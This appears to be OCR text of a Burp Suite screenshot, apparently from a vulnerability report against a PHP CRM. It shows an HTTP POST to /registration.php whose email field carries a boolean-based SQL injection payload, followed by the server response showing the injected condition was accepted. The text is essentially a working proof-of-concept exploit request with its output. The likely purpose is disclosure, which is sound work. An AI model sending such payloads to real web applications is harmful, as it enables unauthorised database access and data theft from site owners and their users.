 Send
Cancel
Target: http://w
Request
Pretty
Raw
Hex
\n
1 POST /registration.php HTTP/1.1
2 Host: www.php-scrm.com:8099
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://www.php-scrm.com:8099
10 Connection: close
11 Referer: http://www.php-scrm.com:8099/login.php
12 Cookie: PHPSESSID=20n7dige9cepsupusefvv53s07
13 Upgrade-Insecure-Requests: 1
14
15 email=sqli' AND 8437=8437 AND 'rDir'='rDir
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Thu, 28 Mar 2024 17:31:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.12
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 4317
12
13 <script>
alert(
'Email already register with us. Please try with diffrent email id.
');
</script>
<script>
window.location.href='registration.php'
</script>
<!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="content-type" content="text/html;charset=UTF-8"